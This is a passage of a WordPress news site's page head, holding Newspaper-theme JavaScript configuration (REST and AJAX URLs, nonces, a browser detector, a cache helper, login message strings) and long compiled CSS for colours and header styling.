        window.tdb_globals = {"wpRestNonce":"de2eb1a15a","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"de2eb1a15a","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/yoursdailynews.com\/wp-admin\/","wpRestNonce":"de2eb1a15a","wpRestUrl":"https:\/\/yoursdailynews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":4415};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/yoursdailynews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/yoursdailynews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4c4084";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="023d4ce899";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4c4084;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4c4084;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4c4084;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(76, 64, 132, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -o-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(to bottom, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(76,64,132,0.9)', endColorstr='rgba(28,24,51,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #febe2b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/09/online-casino.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4c4084;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4c4084;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4c4084 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4c4084;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #4c4084;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4c4084 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4c4084;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4c4084 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4c4084 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
